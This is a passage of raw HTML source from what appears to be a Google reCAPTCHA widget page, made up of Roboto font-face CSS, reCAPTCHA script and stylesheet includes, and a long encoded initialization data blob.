  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nYW43UqU0huTg2_TPNkiaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nYW43UqU0huTg2_TPNkiaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nYW43UqU0huTg2_TPNkiaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw5l8D8OPWsKXwqjDl8KYTGHCtxvCpUDDlcOrPcK0wpEnOjrCoinCmMOLwpbCksK1w7jCvlXChMOSwo3DssOnwrbCu8OCD8KXcEMPKDPCp8Odw5vDvTlORBx5MsOcLTk7wq/DlzTDoMOCwojDpcONw6LDrhXDmR8Aw7TCtQbDh2Mzw7TCnMKmecKJw5LDtcO4w58ewrNIw4/[base64]/CnsOZwrsjw686w6TCq8Kyw7UATcKoDMOMWcKww6/[base64]/FVc4wpR1DynCu2JXRMOTwoQvwqVVHsOIaMK9dB0tw5jClRZJBTEBQsOyw5knb8Kfw5zCkkEpwpjCjMOvw51vw7B/wp/CqcKQwoXCnsO6FnLDtcKZwotawrNowpJhwqEoccKJZcOkw6YJw4EkOB3CjlvCssK/RsOxRw8Iwos8fsKPahHCujwuRsO5KcKkf8KRb8OFw5LDqsOLw6HCjsK6LMOwY8OUw4PCoWAiwrjDoR3Dt8K7aHHCnFo8JsOgVMO1wonCuSUrdsKwJcOiwopRRMONbAAjfgjClwg3wrLDvcKuw5ZiwpoRMVp/CBrCslDDtsKLw584VldNwqjDqxnDv0BOZzEbfcOMwqlUAytkGMOOw43DqMOHW8Ktw79kEHYXEcO9w4MBBsKxw4rDnsOMCMOWLjBwworDomvDhsOBMjjCosOIVnEhw5vDrWHDrUvDrWMZwrp9wp4Kw5ZfwqTCqjnCvDPDgS4HwqIVw44xw6LDv8K9wq/Cm8OUMHrDpcObbw0rwrV/woljwqF4w4sBGFthw4HDtMOfw63Cq8KXwrNyd2V8w5BrZGfCh8OOwpnCm8K0w7Msw7kuLW5RBjN7TmdUwoRdwo/Cr8KBwqDCniTDrMKrw63ChnNIw6tsw7Ruw4jDjArDqcKyw4jChMOxw5rCvQsTXMKnS8Kow6d7UsKVwpjDrcOqFsOvUMKtw77CoFg+w7Brw7jDr8K3HsOZIE/[base64]/CgxtRwq5sQ1rDr3pWcXrCo8Kew4pfwr8gEsO1dMKfw7vCmMKlHnbCscOLWMOacg4YKsOnZzhMHMOSw40ewovDvQvDryvDiTdbG2ciQMKjwqnDhcKUTEbCq8KHH8OCCcOUw7/[base64]/QFRIw7kzRcK5w7Ixw61rZVErw4bDlzLDkjzDocKHH8O1GWvDvCg/B8KIw6bCi8O1woLDn25zJwHDp0vCjcOnw4rDq3/CrCfCl8KjSCTCs0nDkF/[base64]/Dsi13BkkkA1TCkm3DjsO0w5JKwrIzNcKxwrDCn8Ozw6Usw5dOw6giwoBCwrJoWsO2LsK1LcO7d8Kkw7UePsOoSsO7wo3DgQjCksO/MFzChMOGw6JPwp5OUW1SexTDqk5lwrjCjcOqUUwpwqTCviPDnDM7SsKnZUNrXjM2JcKKUG1cEsOwAsO6UG3Dr8OdTX/DvsKMwrh4U3DCkMO8wp3DjknDhEPDtFpBw5HCmsKGFMODV8Kkd2vDusOxS8OtwpvCsD/CixQVwp3CnsKcw6HCm0XDuivDs8O2LsKxLWdHMcK8w6vDkcKywoofw77DjcOEdsO/w4hmwqMyUSnClsKJw7g7DCVPwrwBLz7CjX3CrCXCp0pMwqU1DcKNwrPDkElQwotEanXDhTfDgMKCNWRVw4UnZcKEwqgyWMK/[base64]/DnMO0AljCsVIFS8KAwrvDhsOaw79tfMK6K8K/wotUw5A/fibCjsOsw5HCpMKQSitSwqsgwoPCk8KkNcK0M8OgbsKHY8OPI2FRwrkYc0MTNBrCv0RDw7LDp3lLwqR2Cjh0TMOHB8KWwqcZCcKtVjoewrI1Q8OAw68IUMOPw7lMw48qITzDh8OOw7I/E8KHw7Z7R8OYVSPCuErCpWXCowrCnDXCrBZlfsOfc8OgwokpIBEiPMOkwrXCkRgdQMK/[base64]/Dolh1a8KNw67Du8OLAsKpw5JNIBEIN8OSwrzCmxfDvD/CusOoI2cVwqBXwr5CcMKuWiHCjcOcw5LDgSrCgWhRw6XDux7DgwTCnztBw6zDusOiwoRbwqoDf8OVLzvCpMOdFsKrwqnCtA8Ww5nCvcKUKTcNXMK1O30bb8OAa2PDvMKSw5nDkGpPLSRZw6/CqMO8w6BiwpnDq03CgQhjw4/CoBBswrkIVmcaYFrCrcKuw7/Ct8Ksw546GgjDrSUNwo53BcOWa8Kjw5bDjRIPKmfDiEbCsCpKw6cKwr7Dvj1aL315GMOXw5xew7AlwrQOw7LCoA7ChRjDm8K2wp/DtEoSXsKTwpfDiS4tdcK6w7HDr8KNw4XDkWXCphJRZ8O9T8KHZcKFw7HDvcKpIyQnwpbCosOiIWYLc8K9FTLCr0AjwoJAcUhresOBTUHDkWHCmsOuLsO5eBHCkFByNMKBYMKMwo/CqXJoIsKRwoTDusO8wqXDoQVAw5pUIcOSw4w/LX/[base64]/CqnFbdEjDrhjDiMKYH8OuUiIRw5shJTHCg0Vvwocvw77Ct8K3N2nCsE7Dn8K1EsKTcMK2wrg3XcOQPMKvcVXDnSpaDcOtwpDCinMzw4TDusOYXMKsSsKOPTVdw4tQw7xuw4UnCCkLV2XCkQDCnMOiIBc7w6vDrMO1wr7Ch01Mw6gaw5TDnTDDvmEXwp/CpMKeEMO3KcKDw6JGMcKvwp0NwrXCgcK4TD1Ec8OoE8Ohw77Dg10pwoowwrTCtHfDmXZrWsKFw5UTwqM2LXbDvsOYUHTDunFcYMKzP3TDo2DCm2jDnBZiEcOaC8Kgw73DpMKcw63DjMKoYMKrw5/CiAfDt0fDiA1Vw6F4w5QnwpsrEMKWw4/[base64]/wqTCjsKOEGPDgsOrwrXDnMKEw4d4w5JbTMKxw4nCqcKFw6HChW/Ck8KdeBtbEy7DlMKnwqQKPxYuwoPDq0N0Z8Kuw4gQQMKKe0jCoDrCtGfDgFQgCDTDuMOrwr5JGMOFEijDvcKZHWhzwpfDucKdwrfCmGLDhFZvw68rf8K9CcKRVBsBwqnClS/[base64]/XMKyw5oOZBwgNVVuQ8Otf0XCsMOHNsOWw6PDtMOJLsOaw745wrHCgcKDw5Ibw5koG8ObICl3w4F6XsOPw4pcwoENwpTDkcKCwovCvFHCgcK+YcOBMFFVTlpLaMOka8OHw7R1w6DDr8OVwr7ClsKsw7jDhXFxchc/[base64]/DpCbCmSFuw7rCvCLCosK2w6bDqcOADcOcw4HDiMKJQhUsIMKzw5zDm3Vzw6/CvETDrcK4GVHDq05oaks0wpXCtRHDk8KJwo7DmT13wq12wohSwqUYKlrDiQjDgcKiw47DtcKrc8KSQ3tVVjfDncKgLjjDvXMvwr3CsXxuw5YzP3A2Wg14wq/[base64]/wqTCpsOAHMKcdcOCGibCnMOzcMO4bgsNwrg9wrTCj8OwIMOAOMOhwrfCoivDmXQEw6TDhBPDtCViwo/[base64]/CsMO3JR3CvMKtw4kDeyfDjjTDqSPCpyPCnwh3w43Di2AGXn0/[base64]/DmzfCh8KfwrTDhgHCgX3CgGtMwqvDgRxQwrPDghFYaMO/[base64]/ClzAVwosSw68ZDSXDkB5ZwrFSNwbCjR/[base64]/wqxzEsKXwp49wonDswB0dx4gTsKuwpfDqMOGwqnCt8OjFHMIWn1lGMOAwoxpw6YJwq7DpsO3woHCiGJ2w4dOwoPDisOEwpfCgcKcKgoawogVNwk/wrHDlylrwoZ2wqTDkcKrwqZaPXkwb8Ogw6pwwqUXURBkXMOaw5Y1ZlV6RyXChXLCkwYBw7DCim3DjcOUCjpBScKyw7/DuyLCigQkLCPDj8OowrMgwrxUM8KZw5TDksODwobCtcOewpTCicKDO8O5wrfCqyfCrsKnw6MWcsKKLlVQwpzCqcKuw53CrkbCm1NXw4vDuhU1w75Dw4LCs8OhKAPCtMKaw4Vywr/Cq2kbcy/CjGHDmcKcw6rCq8KXPcKYw5toEsOjw5bCr8O5GTfDhHvDrmRUwpLCgArCtsKbWRVJCxzCvMKHfcOhXgrCk3PCrcOBwrFWwq3CtS/CpW5VwrbDiF/Ckg7DtsOTaMKZwrDDjHolNTPDuWgAX8OgYMOMdgMoHkfCpk0fdnXCjCB8w5d+wpXCmsOzZ8OvwofDn8OcwprCtCZxMsO1d2nCqSUmw5bCn8KIQX0ZbsKIwpg5w6IGCi/DpsKRbMK7Q0TCgB/Dm8KXwoYUalkDDVhsw5oDwqBuwobCnsK2w4PDjEbCgkVgF8KLw4oEdRPClsOkw5BHJStBw6MrcsK+dj7CtRxuw7rDtxXDo3o6YHcPMxTDkSMGwrvDjcOvBTFwI8KmwqVERMKkwrfDjBEZSU0UXsOlVMKEwq/DjcOHwqYEw5bDgijDpMOIwrcvw7Vgw45dcmrDqXInw4bClk3DqMKXEcKUwq8+w5HCh8ODZ8O3QMKlw5xSIRbDoRp/dMOpScOZJ8O6wq4gGTDChsOAacKbw6HDlcOjwpYjCQdUw5fCtMKMf8KywqEqOl7DpkbDnsOQc8OcWzwow4vCusKxwrozHcO6wqFMK8OLw7BMIMK/w75HTsKvejQ2wqpew67Ct8K3wqjCvcKcbMOfwoHCo1FQw7XCkm/CssKVfcKTPMODwpVHD8K+GMKCw6wuUMOew5vDtsKqTRogw6kiCMOAwpZLw7Fjwq7DnTzCk2/Do8K7wrnChMKVwr7CsiHCiMK5w6bCsMOBRcORdUs6C2JoDFjDpkYFwqHCpDjCiMOUZhMjJsKPFCzDlx3Dk0XDiMOEKsKpUwHDssKdThDCo8OhD8O/[base64]/Cj8Kfwpciw4zCssKHelbCtysfOcOww5p7w6Q/woRPwqHDnMKaRHvDqsKowrTCm1HCqsKJXcOOwpA/w7jDjlnCncK5CcKda3tHTcKcwqzDvmBoQsK0T8OUwrg+ZcOqPFIVYcOoLMO5w6LDnn1kHl0Cw5XDqsK6SX7DqMKWw7DDtD/DoHLClDLDq2Esw5/DqMKNw4HDpnQNDj0MwpRUPcOQwosAwpLDkQjDojXDp15rXAnCgsKPw6/[base64]/w48zwrwuEQkwwp9CDHURWS3DrnnDgsOQM8KDesOWw7k+KMOFGsK3w6oVwofCuMKYw6rDhybCtMOtRsKMPylqXULDpsOgIsKXw6jDtcKow5VGw7TDuE0yGkrCo3g6ZgdTHhNCw7shJcKmwpxwIl/CvjnCjcKewrEMwpoxIcKvEBLDjzMQLcK4YgEFw6TCucOhNMK2XSIHw5dYIizCksONZ1nDgC9ywq/CqsKjw6oiwpnDrMOHUcOlQHjDvmfCtMOmw7HDt04NwoPDmsOhwonDkBAEw7tSw58BAsK/GcKAwoPDpXVpw5c9w7PDiW03worDvcKwWDTDocKOfMOaQRBJOnvClHZiwqDDh8K/Z8Obw6LDlcOwU0Zbw79HwpdLe8OdZsOzBw5ceMO9TFFtw4YJVsK5w5vCk2tLdMKWZ8KUGMK0w4RDwo0ewrrDpcOvw7rCuCUDZlbCqcK9w4l0wqY2HHvCjxXDp8O9UlnDr8ODw4rCu8KZw7PDrxg8XnQ+w71XwqjDncKwwoUQSMOhwoTDm0VXwq/Cjh/DmAHDksK5w70+wqkAa0grwrMtEsOMwqw0WCbCtQ/[base64]/CmDlkwo0Zw4LDvU5OwpteGsOPdUfCmATDrmhQFxFhwr1hw4PCtWVQw5lww6ldBgnCssOKQcOWwrfCunFoT1BsVTvCvMOIw6bDgsKiw6xqWsOUR1RZwoXDpDR4w7bDj8KkJi/DtMKtwq0QOETClhlNw7ARwprCgFIrQsOreRhlw64bEcKFwrMOw5prc8OlW8Onw4VCCwfDhFzDqcKKNcKlN8KMLsOFwo/Cj8K0wrtgw6TDq1wrw5HDkx/Ds2cQw6lVdsOOGyLCgcOgwpjDm8OwYsOfZ8KQEmYMw4NOwp8jHcOkw7jDiVPDgigHMMKUA8K2wpLCqcKywqLCi8Ojw5nCnsKjb8OWEjosJ8KSB0XDrMO0w5wgaW0SIVPDqsKcw4fCmREdw7Vlw4oOeV7CocK9w5zCiMK9woptE8KMwo/DrHTDhcKtNXQvwoDDoXAtL8Orw6Q9w508cMOeflpMZUB2woZawobCojYjw7vCv8KkJDzDrcKbw53DvMO8woDCmsK1wpRPwqp7wqTDvlhxw7bDjVIawqHDtcK4w7Q+w6XCnw9+wq/Dij3Dh8KvwrQzwpUeQcO9XjZGwqPCmCDCsFXCrG/DkUzCjcK5AmFEwpE4w4vCqxvCtMOOw4U8w4xrO8OEwqrDksKEwq/Crh0swpnDgMK5FkQ9wq3Csx5+QWZUwoHCtmIVOGjCtjrCvnzCmMOEwofDhXLDiV/DjsKAKHVYwrvDp8K7w5vDgcOdJMKMwrI7aA3DhCMawrXDoU0MeMKOCcKZfRzCg8OTDcORd8Ocwqtsw5jDol/[base64]/wpovA8KJwovDl2XCjMKjw5DCrsKJH0Nkw5AWwr/[base64]/Ck0Nfw7DCkAfDvsOUw4bDrR7Cj07DtxtXwqLDgQp0SsO4K3PCohzDi8OZw5AnK2hUw4sceMOUUMK3WmItMkTDg33CmsOZJMOAKMO/Yl/CscOufcOxZGDCvyvCkcOJMcO8wqbCsyAoWTgswoDDj8O5w7vDgsKVwoXCusK8O3hyw7zCoCPDlcOJwoxyUHzCpcKUfTtNw6vDusKlw7cMw4fCggtww50gwqFHaX3DrlsJw7LDlcKsAsKOw4IfCTM/YRPDscKMOG/CgMOJRG5hwrLCj0Row4zCmcOqT8OywoLCjsKwaDoNOMOMw6EtecOAMXoKOcOAw6PCrMOBw6XCiMKbM8KYw4cJEMKlwrfCujTDscOeTkvDixw1wqJ5w7nCkMONwqx1W1bDncOhJCoqMlBrwrjDvm1ywobCnsODYsORNXF5w5QAFsK+w6/Cj8O7wrHCuMOFaFtnI3JNI2EbwrnDq1Icf8OIwq4+woZ+CsKoEcK6H8KWw7DDqMK8OsO0wp/CjcK1w64JwpULw6ssf8KUYSFdwqbDpcOgwpfCssOJwq3DhHXCm1HDkMKVwr9Ewo/Cp8KcTcO5wpV5V8KAw4fCkAQeLsKAwqcyw5kqwrXDm8KBwo5OFMKRUMKXwqbDuXzDiVnDt2AjdQc4RGnChsK2Q8OvQTkTLGDDoXBaVQE3w5sVRQvDgAYYBzzCiDwowpd8wpcjGcOIQ8KJwq/DicOdGsK5wrI9SSMFS8KBworDhsOvwqdjw5oLw5HCqsKDGMO+woYgZ8K7w6Yrw7LCpMKYw7lDDMK8CcKmf8OAw75Gw68sw7tKw7XCrwVIw7bCvMKtw4IGL8KWdwnCkcK+aX/[base64]/DgcKrTMOGFsOIfwZYwpjDlj17wrPCizvDgMOow7EvT8Ogwr4mdsK4d8Kiwp8Jw5rDh8KmVA7Cq8Ktw5jDv8OnwpvDocKpZDsjw54sCHTDr8OpwrrCh8O3wozCpsKqwofClw/DnVpHwpzDvMK6AydzXh/DkRlfwpbDh8KMwq/CsFPChcK7w6ljw7jDlcKdw7BDJcO3woLCmBTDqBrDsGxCKR7Ckm0eXXUtw6A7LsKzeBhaTSXDpsKcw6M3w5oHw5DDnV3ClWDDqMOgw6fClsK7w5Z0F8OUUMKuCUhTT8KIw5nCkmQVEW3CjsKcRXrDtMKUwrclw4vDtyzCjHTCpG3CpVPCvcOyZ8K/[base64]/[base64]/[base64]/Ci1DCrB14HWvCnsOCw7PDgRTCoFsvC8O+w5ZgC8OUwoJ2w53ChMOYJQ9AwrvCkELCgTHDq2vCkR0lQcOPLcO6wrQiw6TDkRF2wo/ChsKlw7DCiwHCmSRPOCXCuMO5w4kGOmF3DMKfw5XDgTjDijpIdR/DqsK/[base64]/CuMKcw6VSVxHCj8KrwrrChcO4w4spwqXCuMOHw7DCjm3DjMKmw7HDmxHDnsK0w63DmMOdEl7Dp8KXFsOHwq1sR8KoMsKfE8KINxgKwrVhY8OxEDLCn2nDg07CiMOoZk/Co17CscOkwqzDpV3CpcOFw6gREV5/wqxRw6cdwpHCl8KxXMK9DsK9ARPCu8KOfMObCTFtwo3CusKfwqTDvcK/w7vDlsKwwoNAwoHCtsOHeMKxOsOsw7h2wqs7wqAEFy/DmsOIcMKqw7Yqw60owr0sN29sw5FFw6FYNMOQGHl9wrXDqcObw7zDvcO/RwLDpW/DhAPDgXvCl8KKIMOSGV7DjcOIK8Kfw6laMH3Dn1DDhBXCsAAzwoXCqSsxwpjCq8KmwoFBwqFvBE3DtcKZwpsHQWoGbsO7wq3CicOZe8KWJsKew4MNLsO5wpDDhcKCVUB8w63Cry1UThNiw5bCmMOLDsOdUhbCjHA4woJRMHvCq8Olwo1/[base64]/CosK/[base64]/w6MWw7NsRcK+w5Brw5AowpTCncOdWF7DtmvDhsOSw5bCsy5/[base64]/DkS/DjwzCgMKMTMKfw7vDmsK4cV3CvMKBw5UOPMKzw6PDr0XDpMKMFyvDjG3DjFzDrEXDssKdw71Iw4TCigzCtWEdwoxcw5B8O8KnW8Kdw4BIwowtwrfCu3PCrmQdw67DkR/CuGrDlCsywpbDm8K4w5x5RTPDkhDCoMObw78zw4nDtMKZwqXCsX3Ci8OIwpLDrcOpw7I2CDPCpW3DvTEGCEnDpUI5w4sRw4rCimfCmEXCrsOvwqPCoSIxw4rCv8Kowrc0RcO3w65VCUDCmmt/RsKfw5IBw6TChMOXwo/DiMOKGgLDq8K9wqXCqDfDisKmOcKAwpvCm8KBwp3CryYVJsOicVhuw6xwwqF3wqoUw6tfwrHDvEsILcOSwrJuwpxyBnUBwr/CvwrCp8KDwrPCt2/Dm8Kvw7bDksOgQ20RGGFiCWEHGMOYw5XDlsKTw7N5D11KO8KWwpw4QFfDvxNqaVrDtgF/KgYMwoTCvMKfAxIrwrVOw6EgwqHDjHDCsMOlM3DDrcOQw5RZwpAVwpsrw47CuCx/Y8K4f8Kuw6R/w7sUWMOQS3V3E13DiHPCt8O4woHCuE11w4zCnkXDscKiE2PCj8OyCcOTw7MZXl7Cr1JSWE3CrsOQfMOxwo56wogWFwpmw7/CjsKfQMKpwoVUwq3CjMKRTsOsfH0uwooAUMKRwrLCpTLCtMOuQcKUUlLDlVJcD8Oiwr8uw7zDtcOEBhBgF2IBwpRjwqxoM8KMw4UBwqXDkUZ/wq3DjFVMwqPCqyN/[base64]/K8K4KMOLP0PDkcKTKEQgIMKiw64Cw5bDj0PCnhhxw4bDusObw6U6B8KidH3DmcOKasOXWzbCgmLDlMKtTRhNDBfDtcO5fxLCucO4wqzCgQTCl1/Ck8KFwphdd2IuVcKYeXx6woQtw4ZbfMKqw5N6SEDDrcOWw7zDp8K8XsKGwqVxXk/Ch03CjcO4UsO1w73DhcKQw6fCicO/wqvCnUdHwrFbUk/CmUZQX0nDvjjCscKrw5jDhTBUwrJ1woAnwoBLFMK4Y8OKQCvDiMKdwrA9DTsBf8OTNWMDa8KtwphaSMOwKcOAfMK2aBjDkWIvE8KRw5oawqbDtsK8w7bDucKvSQkSwoR/IcOHwovDvcK9L8KkOMOVw4xDwpsWwovCvl/CksKQPT8ZUFPDpXzCjkAxbEZRc1XDqDTDi3zDncOBWCIJVsKpwqjCoXfDuhHCpsK+w7TCu8Oawr5iw71SJVrDlF7Crz7DnBXDiV/DmMOUEsK6CsKOw6bDkToTXGfDusONwphLwrhdJBzDrDkzCFVFw4VGRC1nw5t9w7vDnsONw5RFRMKww7hmCRgMc3LCqsKqDsOjYsOydBVhwoByCcKtHUVDwolLw6oXw4bCvMO/wqcUSVDCoMKywpHDtxxeC1tXS8KUMEnDiMKawqlxV8KkX30xOsO6asOAwq8jIFgxcMO0bWvCtirCpMKdwofCscObYMKnwrJUw73CvsKzNz7Cv8KEX8OLegR8ecO/WW/CiBQ8w7fDuAjDtmzCtj/DuCTDrQw6wqfDoFDDusOkIHkzMcKJwpRvwqY/w6fDoCA/wrFDD8KvHxzDp8KQOMOrVz7CmT3DmlYgCQQqRsOsDMOdwpI8wp9cB8OJwrPDp0kxHnjDvcKWwo96ZsOiBXjDksO1wovCkMKAwp9IwohxZ1lHMlLCkgLCpz7DgG3Ck8KKYsO4Z8OFCH3Cn8O7UCXDnGVjTQHDn8K/GMONwrYsGlInbcOvY8KwwqswC8K+w7/DmFMMHRnCkQF+woApwoLCrXzDqSt0w4puwrnCl1vClsKYSMKewqbDkhtWw7XDln1/c8KNSEckw5lXw5pMw7xiwrJnR8OECsO1WsOiTcOiacOew4HCsm/CvE3ChMKpwqXDvMKWX0nDkEBGw4zCqsOswpvCscKVHAtgwrFywpfDqWkrL8KdwpvCjj8Nw49ww7VoFsKXwofDhjs0QnAcA8KkecK7wpokAsKna2rDrsOXGsO/OcKUwoQUfMK7ecKpw4AQeBvCrT7DvCBow5J6dFXDo8KcWMKfwoE/dMK+UMK0FHrCqsKLZMKBw7/CicKNO10OwpVvwrXDl0tzwrHCuTJuwpXCjMO+WCJoBWRbf8KxPTjCkx5eARZeM2fDoHDCsMK0F3M8wp1xAMOuC8Kqc8ORwpxxwp/DrHBLHjvDpyVHTWZtw5oPMDPCksOXc3jCiHVZwpESL3MEw6PDhMKRw5vClsOqw7tQw7rCqBVrwrvDmcKiw5XCuMOfHAF4FMO0GS7Cn8KRe8OEMS/CqDUww7jDosOmw4DDlcKpw7cFZ8KfeD/DvcO7w7oqw63Cqj7Di8OeX8OhccOcUcKmB0FMw7BvHcOLD1HDjcOMXAPCtkTDpzozfsOdw7YOwq4NwoJYw4xhwohsw4QAL0ggw5pUw7USG07DtMOZU8KIbcKfZcKLS8O8PlbCpRkaw4kTIi/[base64]/DnsKzw5DCu0HCih1pPcK9UznDucOIwrnCjsKlwprCjWBGJsK/[base64]/Dn8OqWcOyH8OVwpgdJsONw5HDu8KNwr3DlXVKCAjCsg4xw5Mww6olWsOjwp3CkMKWw7saw4rCp3oaw6LCh8KNwozDmFZQwrJ/wpFxG8KFw4/DogXCmXjDmMOaccKQw5LDjcKXCMO/wrbCjsO0wpkMw6BBTW/DjMKCCHpjwrHCjcKNwqXDksK1wpt1wpLDh8OUwpIiw6HCusOFw6TCp8OxWksYDQnCnMKhA8K+UQLDjwMfGFfCswVCw5HCkDPCicKMwr58wrkXXmdic8KJw7sDJkF+woTCpDIlw6vCh8O1Kyc3woo1w4nCvMOwM8Okw7fDulAGwoHDuMOVDH/CrsKKw6zDvRopI0xkw4QuPsK4DHzCvj7Dt8O9JcK+NcK/wq3DiwzDq8KnZcKIwo/[base64]/Cpg7Cm8KbwpDDvMOFKMKLbxRVPMK/HxJSwoJsw7zCoCZ9wrgSwrI4QCfDu8KLw79uGcORwrTCpC99WsOVw4nCkVPCpS0Hw5Uiwo4yBsKKX0A0wpnCusOGAG9Jw5Q+w6/DnTJCw6jCnjEZcQfCrjACVsKBw5vDg2RUAsOEfWAjCcOfHC4gw7vDnMKZIjXDm8OYwqXDhiwDworDqMOpw6hMw6nCp8OdP8OxQQhYwqnCmCPDrlwywpPCsRBHwpXDpcOGaVBFLcOMDEh5b0/CucKSf8KGw67Ds8O3VUJiwo9IKMK1e8OTI8OOAcOeN8OIwp/DtsOaByPCggx/[base64]/[base64]/[base64]/[base64]/DmsKkXsKRwo/DpMKowpUaMDnDqcOHwpHCicK0B3Vfw7XDrsK9D37CosO4wqbDoMOnw63Ci8Kqw4MTwpjCpsKrZ8O2T8OEGhHDvU/CjMOhbhzCm8KMwq/Dt8OxM28wO3Yiw75Nwpxlw6lRwox3AlXCrEzDsTPCum8ACMOlPBVnwod2wrbDuwnChMKvwoVnSsKKbyPDkhfCgsKTRlPCjXrCuiI3YcOwB35iaErDmMKfw68/[base64]/[base64]/[base64]/CicO0PsObw6fDinw1w7HDqHwgwq0Kw7cSccKtw6wDwq9pw5PCgSNrwqTCssOzSUDCqzkPDT8uwqBZO8O/RCgIwp5Zw4TDjMK+IsKQYMKibAbDscOpOhzCn8OtOWgTQMOYw7HDgTvCiUkzIcKTTlbCj8KWWj0PJsO7w7jDoMKcH3F+w4DDtTLDgMOfwrnCp8O/w44dwqDCvFwKwqlTwphCw6gRVxDCjsK1wqkqwr9TFWMcw7M8GcKWw6DDtQMCP8OTe8K6GsKbw6/DusOZBsKELMKBw5XCoXzCr2/CkWfDr8KKwoXCusKceHXDg1NsXcOJwq3DhEkHZAlWTktoScOXwqRSBh4oGGhKw4Y6w6giw6h8DcKpwr4FHsODw5I+wr/DpMOSIFs3OxLDty9kw7nCksKKbjkIw74rHcOaw7rDvkPDqxd3w5ILTcKkAMKQH3HCviHDkcK4wqHDk8KgIT17VS1tw4Qdwrwtw6vDtcKGAmTDv8Obw7pvAxVDw5J4w4DChsO1w7AZI8OLwrXChyfDsD1tHsOGwrZ6OcKqZG7DkMKkwq8uwqHCjMK/[base64]/[base64]/[base64]/w7I8wqbCkMKlVsKjw7wtw4bClFLDkcKaw4HDr8O7BMKdfMOLw4zDgsK4ccK7bsKxwrXDuDjCoknClFBJMQjDqcO5wpnDljDCvMO5wqZbwq/CvU4Zw4bDlCIgOsKVU3vDu2bDqT7CkBbCm8Kqw5ECGMKtQMOIOMO2NsOdwrPDlcKNw6tJw4xnw6pQT2/[base64]/[base64]/Cv8Oxwrc5VMKQwoc5wpXDmcKvw5U3w6bCjDXCisOvw6Eiw4LDjMKiwrdDwqUDY8KROcOECx5VwpvDmcOPw6XDi3rDngczwrDDmmEcEsO2BAQbw5YYwrl5QxPDgktnw69Qwp/Cq8KWwr7CuzNoMcKYw6HCpsKOPcO6N8O7w4gTwr3ChsOKVMKWRsOVRcOBa2TCtBIVw6PDlsKrw57DpGPCm8Oyw4dCDTbDhFZqwqVRdVnCiwTCuMO9fHxpVcONGcK7wpfDqGp/w6nCghrDly7Do8O+wqICcATCtcKVSjJewrN9wowKw7TCh8KrDBt8wprCq8Kyw5Y+SX/[base64]/CtcKCYUrDlsKmL8OYIcKVOA8WSWPCtMKWZsKDwphuw4jClRsGwoU9w4nClsKNSmdqTzEFwqTDggrCpH/Ckn7DgcOGN8K7w7fCvxbDlsODYzzChkd4w4weGsK7wq/[base64]/CmcOWwrnCqMOJFMKxw4xbYMKTcMK+Vmk2Iz/[base64]/DgMOTwqtCwrswQ8OYwonDksKuL29PWCzCkCE1wokcwpRTOsKTw4nDocOdw7MAw5kOdA4gYxfCosKkJRDDocOiAcKdTzzChsKfw5PCrsO5NMOXwq9eThcwwpLDp8OGWX7CoMO+w6nCtMO8woA0AMKNZEwsK15vPcOBd8KcUcO/[base64]/ChG8OVsKWdMKrw73DoQAuw64iwpU5dsK6wofCkDTDhMKVPMOHJMKXwpTDklfCsQtCwpPCnMOTw5kYwoRnw43CtMOPQC/DmnN/[base64]/wrbDiCkhw65VEsOTZB1KCSPDvMOYOSHCisKvw6NIwpN+wq7CoMO6w5wma8Oaw6EGYTTDn8Kuw6A8woMjacOJwpBHHsKEwp/CgDzDh23CtMOxw5defW5ww6hkbMKbQ3hHwrFOE8KxwqrCuWB5GcKQS8K4VsKWEsOSHjHDlx7DpcKDesK/LmppwppfMy3Dv8KIwpo2XsK6HsK8woLDmCHDuEzDjicfEMK8F8OTwrPDqH/CiXhSdDzDiEYCw7trw5lAw7XCiEzDncOHIxzDmMOQwrNoBsK7w6zDmFLCosOUwpUQw4RCe8OkJ8OSE8KWScKQBMOeXknCtkjCrMK/w4PDtiTCjRczw5oVG0PDrMOrw5LDn8OnSmXDgR/DnsKCwrvDn1dLecKtwo5Hw5LDtxrDhMKzw70swqs5W3fDgyB/YWLDpcOcVcOYN8KRwpXDhmAydcOGwrYzwqLCl3Q6OMOZw609wpHDu8Kfw656wqk/[base64]/Cgzg2woBRw7ZXwpjDoQNHw5QfWgEWwrQpM8OIw7zDm2A1w6QUCsO2wqPCocKwwqjClWglTlJNOC/CnMKxXxzDqQNCVMO9L8OEwpcaw6bDuMOPXlszT8KuR8OqdMKyw4EOwpzCp8O/PsKOcsONw5soAxhE